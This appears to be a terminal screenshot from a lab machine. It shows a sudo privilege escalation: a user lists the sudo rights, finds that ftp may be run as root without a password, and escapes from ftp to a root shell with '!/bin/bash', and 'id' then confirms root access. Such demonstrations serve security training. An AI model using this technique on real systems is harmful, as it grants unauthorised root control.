 File Machine View Input Devices Help
Activities Terminal Fri 06:04
root@ubuntu: ~
File Edit View Search Terminal Help
morag@ubuntu:~$ sudo  -l
Matching Defaults entries for morag on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User morag may run the following commands on ubuntu:
    (root) NOPASSWD: /usr/bin/ftp
morag@ubuntu:~$ sudo /usr/bin/ftp
ftp> !/bin/bash
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~#